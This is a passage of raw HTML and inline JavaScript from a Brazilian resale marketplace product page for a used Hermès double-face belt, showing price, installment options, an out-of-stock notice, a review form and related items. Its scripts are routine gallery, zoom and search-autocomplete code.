                                                <div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138.jpg?v20220726103831' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138.jpg?v20220726103831'><a href='#' onclick='return false'><img loading="lazy" data-id='0' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/187138.jpg?v20220726103831' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_1.jpg?v20220726103832' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_1.jpg?v20220726103832'><a href='#' onclick='return false'><img loading="lazy" data-id='1' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/187138_1.jpg?v20220726103832' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_2.jpg?v20220726103833' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_2.jpg?v20220726103833'><a href='#' onclick='return false'><img loading="lazy" data-id='2' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/187138_2.jpg?v20220726103833' onload='addItem(this)'/></a></div>
                                            </div>
                                        </div>
                                        <div id="dvImgProdutoMob" class="imagemProduto" style="display: none;">
                                            <div id="ImgProdMob" class="ImgProdutoMob">
                                                <a href="#" onclick="openPhotoSwipe()" title=''><img loading="lazy" title='Cinto Hermés Dupla Face Preto' alt='Cinto Hermés Dupla Face Preto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138.jpg?v20220726103831' /></a> <div id="idZoomMob" class="zoomMob" style="display: none; "> <a href="#" onclick="$('#idZoomMob').hide()" class="btFechar">X</a> <div class="easyzoom easyzoom--overlay"><a class="imgMod" href='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138.jpg?v20220726103831' title=''><img loading="lazy" class='demo-trigger' title='Cinto Hermés Dupla Face Preto' alt='Cinto Hermés Dupla Face Preto' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/big/187138.jpg?v20220726103831' /> </a><p class="ampliar">Segure para ampliar a imagem </p> </div> </div>
                                            </div>
                                            <ul id="ulThumbsMob" class="flex jcsb mobNew">
                                                
                                                <div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138.jpg?v20220726103831' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138.jpg?v20220726103831'><a href='#' onclick='return false'><img loading="lazy" data-id='0' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/187138.jpg?v20220726103831' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_1.jpg?v20220726103832' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_1.jpg?v20220726103832'><a href='#' onclick='return false'><img loading="lazy" data-id='1' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/187138_1.jpg?v20220726103832' onload='addItem(this)'/></a></div><div class='item' data-img='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_2.jpg?v20220726103833' data-img-zoom='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/original/187138_2.jpg?v20220726103833'><a href='#' onclick='return false'><img loading="lazy" data-id='2' src='https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/Thumb1/187138_2.jpg?v20220726103833' onload='addItem(this)'/></a></div>
                                            </ul>
                                        </div>
                                    
	</div>
                            </div>

                            <div class="col-last">
                                <div class="flex flex-align-center">
                                    <div class="detail">
                                        <span class="marcaDesc">
                                            HERMÈS
                                        </span>
                                        <h1>
                                            Cinto Hermés Dupla Face Preto
                                        </h1>
                                        <span class="skuDesc">
                                            <div id="ctl00_ContentPlaceHolder1_upSkuDescricao">
		
                                                SN-HERM-F-CI-FLAM-046-BI-U
                                            
	</div>
                                        </span>                                        
                                        

                                        <div id="ctl00_ContentPlaceHolder1_divAvaliacao" class="avalicao">
                                            <svg id="ctl00_ContentPlaceHolder1_av1" class="star-empty" viewbox="0 0 24 24">
                                                <path d="M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z"></path>
                                            </svg>
                                            <svg id="ctl00_ContentPlaceHolder1_av2" class="star-empty" viewbox="0 0 24 24">
                                                <path d="M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z"></path>
                                            </svg>
                                            <svg id="ctl00_ContentPlaceHolder1_av3" class="star-empty" viewbox="0 0 24 24">
                                                <path d="M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z"></path>
                                            </svg>
                                            <svg id="ctl00_ContentPlaceHolder1_av4" class="star-empty" viewbox="0 0 24 24">
                                                <path d="M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z"></path>
                                            </svg>
                                            <svg id="ctl00_ContentPlaceHolder1_av5" class="star-empty" viewbox="0 0 24 24">
                                                <path d="M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z"></path>
                                            </svg>
                                        </div>

                                        <div class="descricao">
                                            <p>
                                                
                                            </p>
                                        </div>



                                        <div id="ctl00_ContentPlaceHolder1_updAtributos" class="updAtributos">
		
                                                <div class="atributos">
                                                    <div class="price mb-4">
                                                        <div class="flex">
                                                            <div>
                                                                
                                                            </div>
                                                            <div class="valorR">
                                                                <span class="de">
                                                                    
                                                                </span>                                                                

                                                                <div class="valor mb-2">

                                                                    
                                                                    
                                                                    <div style="display: none;">
                                                                        <input name="ctl00$ContentPlaceHolder1$txtPrecoPor" type="text" id="ctl00_ContentPlaceHolder1_txtPrecoPor" />
                                                                        <input name="ctl00$ContentPlaceHolder1$txtSkuSel" type="text" id="ctl00_ContentPlaceHolder1_txtSkuSel" />
                                                                    </div>
                                                                    <span id="ctl00_ContentPlaceHolder1_spanAVista" style="font-size: 60% !important;"><span class="precoDestacado">R$ 2.998,97</span> <span class="boldSpan">no Pix (15% OFF)</span></span>
                                                                    

                                                                </div>
                                                                <div id="ctl00_ContentPlaceHolder1_GPFormaPagamentoNew4">
                                                                    <p>
                                                                        <span id="ctl00_ContentPlaceHolder1_spanGPFormaPagamentoNew4" class="gpProdutoFormaPagamento">ou <span class="boldSpan segundaLinha">10x R$ 352,82 sem juros</span></span>
                                                                    </p>
                                                                </div>
                                                                

                                                                <p>
                                                                    
                                                                </p>
                                                                <p class="Parcela">
                                                                    
                                                                </p>
                                                                <div id="ctl00_ContentPlaceHolder1_divParcelas">
                                                                    <div>Ver Parcelas</div>
                                                                    <div style="display: none;" class="melhoresParcelas">
                                                                        <ul><li class="parcela">1x</li><li class="parcelaValor">de R$ 3.528,20</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">2x</li><li class="parcelaValor">de R$ 1.764,10</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">3x</li><li class="parcelaValor">de R$ 1.176,07</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">4x</li><li class="parcelaValor">de R$ 882,05</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">5x</li><li class="parcelaValor">de R$ 705,64</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">6x</li><li class="parcelaValor">de R$ 588,03</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">7x</li><li class="parcelaValor">de R$ 504,03</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">8x</li><li class="parcelaValor">de R$ 441,03</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">9x</li><li class="parcelaValor">de R$ 392,02</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li><li class="parcela">10x</li><li class="parcelaValor">de R$ 352,82</li><li class="juros">Sem juros</li><li class="total">Total: R$ 3.528,20</li></ul>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                        </div>
                                                    </div>

                                                    

                                                    <div id="ctl00_ContentPlaceHolder1_divOpcoes" class="opcoes mb-5">
                                                        <h3 id="ctl00_ContentPlaceHolder1_hSelecioneOpcoes" class="itens_subtitle">Selecione as opções:</h3>
                                                        
                                                        <div id="ctl00_ContentPlaceHolder1_dvAtrPrimario" class="tamanho">
                                                            <b>
                                                                Tamanho:</b>

                                                            <ul class="flex">
                                                                
                                                                        <li id="ctl00_ContentPlaceHolder1_rptAtributoItemPrimario_ctl00_liAtrPrimario">
                                                                            <a id="ctl00_ContentPlaceHolder1_rptAtributoItemPrimario_ctl00_lkbAtrItemPrimario" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$rptAtributoItemPrimario$ctl00$lkbAtrItemPrimario&#39;,&#39;&#39;)">U</a>
                                                                        </li>
                                                                    
                                                            </ul>
                                                        </div>
                                                        <div id="ctl00_ContentPlaceHolder1_tamanhoHidden" class="tamanho" style="display: none;">
                                                            <b>
                                                                
                                                            </b>
                                                            <ul class="flex">
                                                                
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>

                                                

                                                
                                                

                                            
	</div>



                                        <div id="ctl00_ContentPlaceHolder1_divVendidoPorAcima" class="VendidoPor">
                                            <a href="https://new4another.com.br/flavia-medrano" id="ctl00_ContentPlaceHolder1_hrefVerMais2" class="link_loja btComprar"><span>veja mais em </span>
                                                Flavia Medrano</a>
                                        </div>
                                        <div id="ctl00_ContentPlaceHolder1_divProdutoAddCarrinho" class="flex flex-align-center qtd-buy">
                                            <div id="ctl00_ContentPlaceHolder1_divQtd" class="qtd">
                                                <div id="ctl00_ContentPlaceHolder1_upQtd">
		
                                                        
                                                    
	</div>
                                            </div>



                                            <div class="buy">
                                                <div id="ctl00_ContentPlaceHolder1_UpdatePanel4">
		
                                                        <div id="ctl00_ContentPlaceHolder1_divIndisponivel" class="prodIndisp">
                                                            <h6>Produto está esgotado</h6>
                                                            <p>
                                                                Avise-me quando chegar
                                                            </p>
                                                            <div class="campo">
                                                                <label>
                                                                    E-mail</label>
                                                                <input name="ctl00$ContentPlaceHolder1$txtProdIndisp" type="text" id="ctl00_ContentPlaceHolder1_txtProdIndisp" />
                                                            </div>
                                                            <a onclick="return validaEnvioEmail();" class="btEnviar" IsD="btnEnviarEmail" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$ctl07&#39;,&#39;&#39;)">Enviar</a>
                                                        </div>

                                                         
                                                        
                                                        <span id="ctl00_ContentPlaceHolder1_sCarregando" style="display: none;">
                                                            <div id="updateProgressDiv" style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                                                                <img id="ctl00_ContentPlaceHolder1_imgLoading2" src="../../_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
                                                                <div class="bgdarkbox" id="bglightbox">
                                                                </div>
                                                            </div>
                                                        </span>
                                                    
	</div>
                                            </div>
                                        </div>

                                        <div id="ctl00_ContentPlaceHolder1_UpdatePanel5">
		
                                                
                                            
	</div>


                                        <div id="divCalendarioAgendamento" class="containerdiv escolhaData" style="display: none;">
                                            <h3>Escolha a melhor data possível</h3>
                                            <div id="calendario"></div>
                                            <div id="radiobuttons"></div>

                                            <div id="legenda">
                                                <div class="legenda-item">
                                                    <div class="legenda-cor legenda-vermelha"></div>
                                                    <div class="legenda-texto">Indisponíveis</div>
                                                </div>
                                                <div class="legenda-item">
                                                    <div class="legenda-cor legenda-verde"></div>
                                                    <div class="legenda-texto">Disponíveis</div>
                                                </div>
                                            </div>

                                            <!-- Seção para Exibir Horários Disponíveis -->
                                            <div id="horariosDisponiveis" class="mt-4">
                                                <!-- Os horários disponíveis serão injetados aqui via JavaScript -->
                                            </div>
                                        </div>


                                         <div class="detalheProduto">	<div class="detalheProdutoLinha">		<h5>Descrição do produto</h5>		<p>- Cinto Hermes Dupla Face nas cores caramelo e laranja<br />- Fivela no formato H em metal prateado texturizado<br />- Tam 90 (104 cm)<br />- Leve marca de uso no couro</p>	</div></div>
                                        <div class="detalheProduto"><div class="detalheProdutoLinha"><h5>Cor</h5><p>Preto</p></div><div class="detalheProdutoLinha"><h5>Origem</h5><p>Importadas</p></div><div class="detalheProdutoLinha"><h5>Condição</h5><p>Seminovo</p></div></div>
                                        
                                        <a id="ctl00_ContentPlaceHolder1_lkSalvar1" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lkSalvar1&#39;,&#39;&#39;)" style="display: none;">Abrir</a>
                                        <div id="ctl00_ContentPlaceHolder1_PanelErro" class="modalPopup" style="padding: 7px; background: #FFF; display: table; margin: 0px auto !important; display: none; width: 45%;">
		
                                            <div id="ctl00_ContentPlaceHolder1_headerPopUp" style="padding-top: 10px; padding-bottom: 15px; border-bottom: solid 1px #DCDCDC;">
                                                <a id="ctl00_ContentPlaceHolder1_lnkCancelar" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$lnkCancelar&#39;,&#39;&#39;)" style="float: right;">Fechar</a>
                                                <h1>TENHO INTERESSE</h1>
                                                <br />
                                                <span>Serviço:</span>
                                                <span id="ctl00_ContentPlaceHolder1_spanProdDesc" style="font-size: 90%; font-style: italic;">Cinto Herm&#233;s Dupla Face Preto</span>
                                                <br />
                                                <span>COD.:</span>
                                                <span id="ctl00_ContentPlaceHolder1_spanProdId" class="spanProdIdClass" style="font-size: 90%; font-style: italic;">90002</span>
                                            </div>
                                            <div id="loader">Carregando conteúdo...</div>
                                            <iframe id="ctl00_ContentPlaceHolder1_myIframe" name="myIframe" class="iframe" width="100%" height="100%"></iframe>
                                        
	</div>

                                        
                                        <a id="ctl00_ContentPlaceHolder1_LinkButton4" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton4&#39;,&#39;&#39;)" style="display: none;">Abrir</a>
                                        <div id="ctl00_ContentPlaceHolder1_Panel1" class="modalPopup" style="padding: 7px; background: #FFF; display: table; margin: 0px auto !important; display: none; width: 45%; padding-bottom: 20px; max-height: calc(100% - 20px);">
		
                                            <iframe id="ctl00_ContentPlaceHolder1_IframeContrato" name="myIframe" class="iframe" width="100%" height="100%"></iframe>
                                            <div class="condicoes">
                                                <a id="ctl00_ContentPlaceHolder1_LinkButton6" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton6&#39;,&#39;&#39;)">Li e aceito as condições</a>
                                                <a id="ctl00_ContentPlaceHolder1_LinkButton5" class="btnInserir" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LinkButton5&#39;,&#39;&#39;)">Fechar</a>
                                            </div>
                                        
	</div>

                                        <div class="vendidoPor">
                                            
                                            <ul class="flex jcfe">
                                                <li id="ctl00_ContentPlaceHolder1_liPolTroca" class="flex aic">
                                                    <a href="https://new4another.com.br/institucional/politica-troca">Trocas e Devolução</a>
                                                </li>
                                                
                                            </ul>
                                        </div>

                                        <div class="vendidoPor">
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div id="ctl00_ContentPlaceHolder1_PanelAvaliacao" class="modalPopup" style="display: none">
		
                                <contenttemplate>
                                    <div class="box">
                                        <a onclick="RemoveStars();" id="ctl00_ContentPlaceHolder1_LnkBtnClosePopUp" class="btFechar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$LnkBtnClosePopUp&#39;,&#39;&#39;)">X</a>
                                        <h1 class="titulo">Escreva sua avaliação</h1>
                                        <div class="medium">
                                            <div class="prod">
                                                <h1>
                                                    Cinto Hermés Dupla Face Preto
                                                </h1>
                                                <h2>
                                                    
                                                </h2>
                                            </div>
                                            <p class="obrig">* Campos Obrigatórios</p>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbNome" type="text" id="ctl00_ContentPlaceHolder1_tbNome" Placeholder="Seu nome*" />
                                                    
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbEmail" type="text" id="ctl00_ContentPlaceHolder1_tbEmail" Placeholder="Seu e-mail*" />
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <h2>Avalie*</h2>
                                                    <h3>Selecione o número de estrelas para avaliar o produto</h3>
                                                    <div id="star-rating">
                                                        <input type="radio" name="example" class="rating" value="1" />
                                                        <input type="radio" name="example" class="rating" value="2" />
                                                        <input type="radio" name="example" class="rating" value="3" />
                                                        <input type="radio" name="example" class="rating" value="4" />
                                                        <input type="radio" name="example" class="rating" value="5" />
                                                    </div>
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <input name="ctl00$ContentPlaceHolder1$tbTitulo" type="text" id="ctl00_ContentPlaceHolder1_tbTitulo" Placeholder="Título*" />
                                                </div>
                                            </div>

                                            <div class="row">
                                                <div class="col">
                                                    <textarea name="ctl00$ContentPlaceHolder1$tbComentario" rows="20" cols="20" id="ctl00_ContentPlaceHolder1_tbComentario" Placeholder="Seu Comentário*">
</textarea>
                                                </div>
                                            </div>

                                            <span style="display: none">
                                                <input name="ctl00$ContentPlaceHolder1$tbAvaliacao" type="text" id="ctl00_ContentPlaceHolder1_tbAvaliacao" />
                                            </span>
                                        </div>
                                        <div class="botoes">
                                            <a id="ctl00_ContentPlaceHolder1_btEnviar" title="Enviar" class="btn btEnviar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btEnviar&#39;,&#39;&#39;)">Enviar</a>
                                            <a onclick="RemoveStars();" id="ctl00_ContentPlaceHolder1_btRetorna" title="Cancelar" class="btn btCancelar" href="javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btRetorna&#39;,&#39;&#39;)">Cancelar</a>
                                        </div>
                                    </div>

                                </contenttemplate>
                            
	</div>


                        </div>

                    </div>
                </section>
                
                <section class="outros">
                    <div class="container">
                        <h2>Aproveite e veja também</h2>
                        <div class="Products flex-between flex-wrap">				<a class="item" href="https://new4another.com.br/acessorios/joias/brinco/brinco-brilhante-e-pingentes-preto-sku196589" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/196589.jpg?v20221201160915" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/196589_1.jpg?v20221201160916" alt="" class="secondImage">						</div><span class="marca"><strike>ACHADOS DA NEW</strike></span>						<div class="infos">							<h3 class="titulo">Brinco Brilhante e pingentes Preto</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>U</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 6.018,00</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 708,00 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a>				<a class="item" href="https://new4another.com.br/acessorios/oculos/oculos-christian-dior-diorsideral2-jb0-56sf-dourado-sku199089" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/199089.jpg?v20251128175835" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/199089_1.jpg?v20230308110836" alt="" class="secondImage">						</div><span class="marca"><strike>CHRISTIAN DIOR</strike></span>						<div class="infos">							<h3 class="titulo">Óculos Christian Dior DIORSIDERAL2 JB0 56SF Dourado</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>U</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 1.103,30</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 129,80 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a>				<a class="item" href="https://new4another.com.br/acessorios/oculos/oculos-christian-dior-mascara-metalizado--dourado-sku240502" >					<div class="flex-column">						<div class="thumbnail">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/240502.jpg?v20240223174213" alt="" class="primaryImage">							<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/produtos/media/240502_1.jpg?v20240223174213" alt="" class="secondImage">						</div><span class="marca"><strike>CHRISTIAN DIOR</strike></span>						<div class="infos">							<h3 class="titulo">Óculos Christian Dior Máscara Metalizado  Dourado</h3>						</div>						<div class="productInfos"><span class="atributos">Tamanho - <strike>U</strike></span>						</div><span class="Parcela"><div class="priceDiscount">							<span class="valor"><span class="precoDestacado">R$ 866,60</span> <span class="boldSpan">no Pix (15% OFF)</span></span>						</div></span>							<span class="Parcela">ou <span class="boldSpan segundaLinha">10x R$ 101,95 sem juros</span></span>						<div class="btn">						   <span>comprar</span>						</div>					</div>				</a></div>
                    </div>
                </section>
            </div>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/umd/photoswipe.umd.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/umd/photoswipe-lightbox.umd.min.js"></script>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.4.4/photoswipe.min.css"
                integrity="sha512-LFWtdAXHQuwUGH9cImO9blA3a3GfQNkpF2uRlhaOpSbDevNyK1rmAjs13mtpjvWyi+flP7zYWboqY+8Mkd42xA=="
                crossorigin="anonymous" />
            <style>
                .pswp {
                    --pswp-bg: rgba(0, 0, 0, 0.8);
                    --pswp-placeholder-bg: #222;
                }
            </style>

            <script>
                // Salva a referência para a função original
                const originalQuerySelectorAll = document.querySelectorAll;

                // Substitui a função document.querySelectorAll por uma versão que não lança exceções
                document.querySelectorAll = function () {
                    try {
                        return originalQuerySelectorAll.apply(document, arguments);
                    } catch (error) {
                        // Lidar com o erro ou simplesmente ignorá-lo
                        //console.log('Ocorreu um erro ao executar o querySelectorAll a partir do script do RDStation (erro não impacta performance e funcionamento do script):', error.message);
                        return []; // Retorna uma lista vazia para simular que nenhum elemento foi encontrado
                    }
                };

                // Inicializar o tenho interesse no iframe
                const params = new URLSearchParams(window.location.search);
                const valor = params.get('show_tenho_interesse');
                        console.log('teste1');
                        if (valor === 'true') {
                            var element = document.getElementsByClassName("iframe")[0];

                            if (element != null) {
                                var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                                element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;

                                element.onload = () => {
                                    loader.style.display = 'none';
                                };
                            }
                        }

                // Agora você pode chamar a biblioteca que utiliza o querySelectorAll sem gerar erros no console
                // Exemplo:
                // biblioteca.min.js

                var prm = Sys.WebForms.PageRequestManager.getInstance();
                prm.add_initializeRequest(InitializeRequest);
                //prm.add_endRequest(EndRequest);

                function InitializeRequest(sender, args) {
                }

              
                function adicionarClick() {
                    var chkBoxTermo = document.getElementById('ctl00_ContentPlaceHolder1_CheckBoxCondicoesContrato');

                    if (typeof (chkBoxTermo) != "undefined" && chkBoxTermo != null) {
                        if (document.getElementById("ctl00_ContentPlaceHolder1_CheckBoxCondicoesContrato").checked) {
                            const a = document.getElementById("ctl00_ContentPlaceHolder1_sCarregando");
                            a.style.display = 'block';
                        }
                        else {
                            alert("Favor aceitar as condições antes de prosseguir.");
                        }
                    }
                }

                function MontaProduto() {
                    $('.produto .owl-carousel').owlCarousel({
                        items: 3,
                        mouseDrag: false,
                        nav: true,
                        dots: false,
                        margin: 5,
                    });

                    // Variável com o marketplace ID
                    var marketplaceId = parseInt(document.getElementById('ctl00_ContentPlaceHolder1_h_marketplaceId').value) || 0;

                    $('a[data-id-open]').off('click').on('click', function () {
                        if (marketplaceId == 85) {
                            // Excluir explicitamente ulThumbs, ulThumbsMob e seus filhos
                            $('.conteudo [data-id]').not('#ulThumbs, #ulThumbs *, #ulThumbsMob, #ulThumbsMob *').hide();
                        } else {
                            $('.conteudo [data-id]').hide();
                        }
                        
                        $('[data-id-open]').removeClass('act');
                        $(this).addClass('act');
                        $('.conteudo [data-id="' + $(this).attr('data-id-open') + '"]').show();
                        return false;
                    });
                    
                    // Proteção para ulThumbs e ulThumbsMob - garantir que sempre fiquem visíveis (apenas para marketplace 85)
                    if (marketplaceId == 85) {
                        $('a[data-id-open]').on('click', function() {
                            setTimeout(function() {
                                $('#ulThumbs').show();
                                $('#ulThumbs [data-id]').show();
                                $('#ulThumbsMob').show();
                                $('#ulThumbsMob [data-id]').show();
                            }, 10);
                        });
                    }

                    $('[data-img]').click(function () {
                        $('.demo-trigger')
                            .attr('src', $(this).attr('data-img'))
                            .attr('data-zoom', $(this).attr('data-img-zoom'));
                        $('.demo-trigger')
                            .parent()
                            .attr('data-id', $('img', this).attr('data-id'));

                        return false;
                    });


                    // Inicializar Drift para zoom
                    InicializarDrift();

                    if ($(window).width() < 768) {
                        $('.zoomMobile').click(function () {
                            var index = parseInt($(this).attr('data-id')) || 0;
                            // Usar a função openPhotoSwipe atualizada para mobile
                            openPhotoSwipe(index);
                            return false;
                        });
                    }

                    $('#ulThumbsMob [data-img]').click(function () {
                        $("#ImgProdMob img").attr('src', $(this).attr('data-img')); 
                        $("#ImgProdMob img").parent().attr('onclick', 'openPhotoSwipe(' + $('img', this).attr('data-id') + ')'); 
                    }); 
                        
                    if (/iPad|iPhone|iPod/.test(navigator.userAgent)) {
                        addItemsIOS();
                    }

                } 

                // Variável global para armazenar instância do Drift
                var driftInstance = null;

                // Função para inicializar/reinicializar o Drift
                function InicializarDrift() {
                    if ($(window).width() > 768) {
                        var demoTrigger = $('.demo-trigger')[0];
                        var paneContainer = $('.col-last')[0];

                        if (demoTrigger && paneContainer) {
                            // Destruir instância anterior se existir
                            if (driftInstance) {
                                try {
                                    driftInstance.disable();
                                } catch (e) {
                                    // Ignorar erros ao destruir
                                }
                                driftInstance = null;
                            }

                            // Criar nova instância do Drift
                            driftInstance = new Drift(demoTrigger, {
                                paneContainer: paneContainer,
                                inlinePane: false,
                            });
                        }
                    }
                }

                jQuery(document).ready(function () {
                    MontaProduto();
                    InicializarDrift();
                });
                
                var prm = Sys.WebForms.PageRequestManager.getInstance();
                prm.add_initializeRequest(InitializeRequest);
                prm.add_endRequest(EndRequest);

                function InitializeRequest(sender, args) {
                    setTimeout(function () {
                        // Inicializar o tenho interesse no iframe
                        const params = new URLSearchParams(window.location.search);
                        const valor = params.get('show_tenho_interesse');
                        console.log('teste1');
                        if (valor === 'true') {
                            var element = document.getElementsByClassName("iframe")[0];

                            if (element != null) {
                                var elementProdId = document.getElementsByClassName("spanProdIdClass")[0].innerHTML;

                                element.src = 'https://new4another.com.br//identificacao?prodId=' + elementProdId;
                            }
                        }
                    }, 1000);
                    
                                                            
                }

                function EndRequest(sender, args) {
                    MontaProduto();
                    InicializarDrift();

                    const params = new URLSearchParams(window.location.search);
                    const valor = params.get('show_tenho_interesse');

                    if (valor === 'true') {
                        iFrameChange();
                    }

                    new LazyLoad({
                        elements_selector: "img[data-src]",
                    });

                    $(document).ready(function () {
                        var options = {
                            url: function (texto) {
                                return "/LiveAutoComplete.ashx";
                            },
                            getValue: function (element) {
                                return element.NomeProduto;
                            },
                            template: {
                                type: 'custom',
                                method: function (value, item) {
                                    let template = $("#template").html()
                                        .replace("#produto#", item.NomeProduto)
                                        .replace("#imagem#", item.UrlImagem);

                                    // Se existe detalhe do produto montado
                                    if (item.LinkDetalhesProduto) {
                                        template = template.replace("#link#", item.LinkDetalhesProduto);
                                    }
                                    else {
                                        // Se não, mantem pela busca do nome
                                        template = template.replace("#link#", '#');
                                    }

                                    return template;
                                }
                            },
                            list: {
                                match: {
                                    enabled: true
                                }
                            },
                            ajaxSettings: {
                                dataType: "json",
                                method: "POST",
                                contentType: "application/json; charset=utf-8",
                                data: {
                                    dataType: "json"
                                }
                            },
                            preparePostData: function (data) {
                                data.texto = $("#txtBusca").val();
                                return JSON.stringify(data);
                            },
                            requestDelay: 400
                        };

                        $('#btnBuscax').click(function () {
                            LkBuscar(document.getElementById("txtBusca").value,
                                true); // -> Mostrar resultados
                        });

